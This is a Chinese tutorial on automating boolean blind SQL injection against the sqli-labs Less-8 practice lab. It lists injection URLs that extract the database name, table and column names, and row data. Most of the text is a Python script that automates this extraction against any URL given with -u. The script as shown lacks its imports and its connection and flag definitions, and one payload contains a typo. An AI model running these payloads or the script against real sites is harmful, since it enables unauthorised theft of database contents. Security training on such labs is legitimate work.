前言
当我们进行SQL注入攻击时,当发现无法进行union注入或者报错等注入,那么,就需要考虑盲注了,当我们进行盲注时,需要通过页面的反馈(布尔盲注)或者相应时间(时间盲注),来一个字符一个字符的进行猜解。如果手工进行猜解,这就会有很大的工作量。所以这里就使用python写一个自动化脚本来进行猜解,靶场选择的是sqli-labs的第八关。
参考资料:《python安全攻防》
和盲注相关的payload
写脚本之前需要对盲注流程有一个了解。这样写脚本时,思路才不会乱。这里用sqli-labs的第八关举例。具体如下:
获取数据库长度
127.0.0.1/sql/Less-8/?id=1' and if(length(database())=8,1,0) %23
获取数据库名
substr:字符串截取函数,第一位截取,截取一位
连起来就是,截取数据库名第一位,并判断第一位的ascii值,是否等于115,如果为正确,直接返回。
127.0.0.1/sql/Less-8/?id=1' and if(ascii(substr(database(),1,1))=115,1,0) %23
获取数据库表的数量
127.0.0.1/sql/Less-8/?id=1' and if((select count(*)table_name from information_schema.tables where table_schema='security')=4,1,0) %23
获取数据库表名称的长度
要注意limit,第一个参数的意思是从第几行开始,最低是0,第二个参数是截取几行。这里1是一行的意思。
127.0.0.1/sql/Less-8/?id=1' and if((select LENGTH(table_name) from information_schema.tables where table_schema='security' limit 1,1)=8,1,0) %23
获取数据库表名
127.0.0.1/sql/Less-8/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101,1,0) %23
获取表的字段数量
127.0.0.1/sql/Less-8/?id=1' and if((select count(column_name) from information_schema.cloumns where table_schema='security' and table_name='users')=3,1,0) %23
获取字段的长度
127.0.0.1/sql/Less-8/?id=1' and if((select length(column_name) from information_schema.columns where table_schema='security' and table_name='users' limit 0,1)=2,1,0) %23
获取表的字段
127.0.0.1/sql/Less-8/?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=105,1,0) %23
获取字段数据的数量
127.0.0.1/sql/Less-8/?id=1' and if((select count(username) from users)=13,1,0) %23
获取字段数据的长度
127.0.0.1/sql/Less-8/?id=1' and if((select length(username) from users limit 0,1)=4,1,0) %23
获取字段数据
127.0.0.1/sql/Less-8/?id=1' and if (ascii(substr((select username from users limit 0,1),1,1))=68,1,0) %23
盲注脚本相关函数讲解
首先编写主函数,用来调用各个函数,代码如下:
#盲注主函数
def StartSqli(url):
GetDBName(url)
print("[+]当前数据库名:{0}".format(DBName))
GetDBTables(url,DBName)
print("[+] 数据库 {0} 的表如下:".format(DBName))
for item in range(len(DBTables)):
print("(" + str(item + 1 ) + ")" + DBTables[item])
tableIndex = int(input("[*] 请输入要查看的表的序号 :")) - 1
GetDBColumns(url,DBName,DBTables[tableIndex])
while True:
print("[+] 数据表 {0} 的字段如下:".format(DBTables[tableIndex]))
for item in range(len(DBColumns)):
print("(" + str(item + 1) + ")" + DBColumns[item])
columnIndex = int(input("[*] 请输入 要查看的字段的序号(输入0退出):")) - 1
if(columnIndex == -1):
break
else:
GetDBData(url, DBTables[tableIndex], DBColumns[columnIndex])
接着,我们需要获取数据库名,最后得到的结果存入DBName
#获取数据库名函数
def GetDBName(url):
#引用全局变量DBName
global DBName
print("[-] 开始获取数据库的长度")
#保存数据库长度的变量
DBNameLen = 0
#用于检查数据库长度的payload
payload = "' and if(length(database())={0},1,0) %23 "
#把url和payload进行拼接,得到最终请求url
targetUrl = url + payload
print(targetUrl)
#用for循环遍历请求,得到数据库名的长度
for DBNameLen in range(1,99):
#对payload的中的参数进行赋值猜解
res = conn.get(targetUrl.format(DBNameLen))
#判断flag是否在返回的页面中
if flag in res.content.decode("utf-8"):
print('进来了吗')
print("[+] 数据库名的长度:"+ str(DBNameLen))
break
print("[-] 开始获取数据库名")
#获取数据库名的payload
payload = "' and if(ascii(substr(database(),{0},1))={1},1,0) %23"
targetUrl = url + payload
#a表示substr()函数的截取位置
for a in range(1,DBNameLen+1):
#b表示在ascii码中33~126 位可显示的字符
for b in range(33,127):
res = conn.get(targetUrl.format(a,b))
if flag in res.content.decode("utf-8"):
DBName += chr(b)
print("[-]" + DBName)
break
获取数据库名的效果如下图

当我们得到数据库名时,就可以去猜解表名。并把结果以列表形式存入DBTables
#获取数据库表函数
def GetDBTables(url, dbname):
global DBTables
#存放数据库表数量的变量
DBTableCount = 0
print("[-] 开始获取 {0} 数据库表数量:".format(dbname))
#获取数据库表数量的payload
payload = "' and if((select count(*)table_name from information_schema.tables where table_schema='{0}')={1},1,0) %23"
targetUrl = url + payload
#开始遍历获取数据库表的数量
for DBTableCount in range(1,99):
res = conn.get(targetUrl.format(dbname,DBTableCount))
if flag in res.content.decode("utf-8"):
print("[+]{0}数据库中表的数量为:{1}".format(dbname,DBTableCount))
break
print("[-]开始获取{0}数据库的表".format(dbname))
#遍历表名时临时存放表名长度的变量
tableLen = 0
#a表示当前正在获取表的索引
for a in range(0,DBTableCount):
print("[-]正在获取第{0}个表名".format(a+1))
#先获取当前表名的长度
for tableLen in range(1,99):
payload = "' and if((select LENGTH(table_name) from information_schema.tables where table_schema='{0}' limit {1},1)={2},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbname,a,tableLen))
if flag in res.content.decode("utf-8"):
break
#开始获取表名
#临时存放当前表名的变量
table = ""
#b表示当前表名猜解的位置(substr)
for b in range(1,tableLen+1):
payload = "' and if(ascii(substr((select table_name from information_schema.tables where table_schema='{0}' limit {1},1),{2},1))={3},1,0) %23"
targetUrl = url + payload
# c 表示在ascii码中33~126位可显示字符
for c in range(33,127):
res = conn.get(targetUrl.format(dbname,a,b,c))
if flag in res.content.decode("utf-8"):
table +=chr(c)
print(table)
break
#把获取到的表名加入DBTables
DBTables.append(table)
#清空table,用来继续获取下一个表名
table = ""
获取数据库表名的效果如下:

根据上面获取到的数据库名,表名,接着来获取表的字段。并把结果以列表的形式存入DBColumns
#获取数据库表字段的函数
def GetDBColumns(url,dbname,dbtable):
global DBColumns
#存放字段数量的变量
DBColumnCount = 0
print("[-] 开始获取{0}数据表的字段数:".format(dbtable))
for DBColumnCount in range(99):
payload = "' and if((select count(column_name) from information_schema.columns where table_schema='{0}' and table_name='{1}')={2},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbname,dbtable,DBColumnCount))
if flag in res.content.decode("utf-8"):
print("[-]{0} 数据表的字段数为:{1}".format(dbtable,DBColumnCount))
break
#开始获取字段的名称
#保存字段名的临时变量
column = ""
# a 表示当前获取字段的索引
for a in range(0,DBColumnCount):
print("[-]正在获取第{0} 个字段名".format(a+1))
#先获取字段的长度
for columnLen in range(99):
payload = "' and if((select length(column_name) from information_schema.columns where table_schema='{0}' and table_name='{1}' limit {2},1)={3},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbname,dbtable,a,columnLen))
if flag in res.content.decode("utf-8"):
break
#b表示当前字段名猜解的位置
for b in range(1,columnLen+1):
payload = "' and if(ascii(substr((select column_name from information_schema.columns where table_schema='{0}' and table_name='{1}' limit {2},1),{3},1))={4},1,0) %23"
targetUrl = url + payload
#c 表示在ascii表的33~126位可显示字符
for c in range(33,127):
res = conn.get(targetUrl.format(dbname,dbtable,a,b,c))
if flag in res.content.decode("utf-8"):
column += chr(c)
print(column)
break
#把获取到的字段加入DBCloumns
DBColumns.append(column)
#清空column,用来继续获取下一个字段名
column = ""
获取表的字段效果如下:

然后,就可以获取到数据了。根据获取的URL,数据库表名和数据表字段来获取数据。数据以字典形式存放,键为字段名,值为数据形成的列表。
#获取表字段的函数
def GetDBData(url,dbtable,dbcolumn):
global DBData
#先获取字段的数据数量
DBDataCount = 0
print("[-]开始获取 {0} 表 {1} 字段的数据数量".format(dbtable,dbcolumn))
for DBDataCount in range(99):
payload = "' and if((select count({0}) from {1})={2},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbcolumn,dbtable,DBDataCount))
if flag in res.content.decode("utf-8"):
print("[-]{0}表{1}字段的数据数量为:{2}".format(dbtable,dbcolumn,DBDataCount))
break
for a in range(0,DBDataCount):
print("[-] 正在获取{0} 的 第{1} 个数据".format(dbcolumn,a+1))
#先获取这个数据的长度
dataLen = 0
for dataLen in range(99):
payload = "' and if((select length({0}) from {1} limit {2},1)={3},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbcolumn,dbtable,a,dataLen))
if flag in res.content.decode("utf-8"):
print("[-]第{0}个数据长度为:{1}".format(a+1,dataLen))
break
#临时存放数据内容变量
data = ""
#开始获取数据具体内容
#b表示当前数据内容的猜解的位置
for b in range(1,dataLen+1):
for c in range(33,127):
payload = "' and if (ascii(substr((select {0} from {1} limit {2},1),{3},1))={4},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbcolumn,dbtable,a,b,c))
if flag in res.content.decode("utf-8"):
data +=chr(c)
print(data)
break
#放到以字段名为健,值为列表的字典中
DBData.setdefault(dbcolumn,[]).append(data)
print(DBData)
#把data清空,继续获取下一个数据
data = ""
获取数据的效果如下:

最后,编写主函数,传入URL
#入口,主函数
if __name__ == '__main__':
parser = optparse.OptionParser('usage: python %prog -u url
' 'Example: python %prog -u http://127.0.0.1/sql/Less-8/?id=1
')
#目标URL参数 -u
parser.add_option('-u','--url',dest='targetURL',default='http://127.0.0.1/sql/Less-8/?id=1',type='string',help='target URL')
(options,args) = parser.parse_args()
StartSqli(options.targetURL)
小结
关于盲注的自动化脚本就写这么多,如有错误请斧正。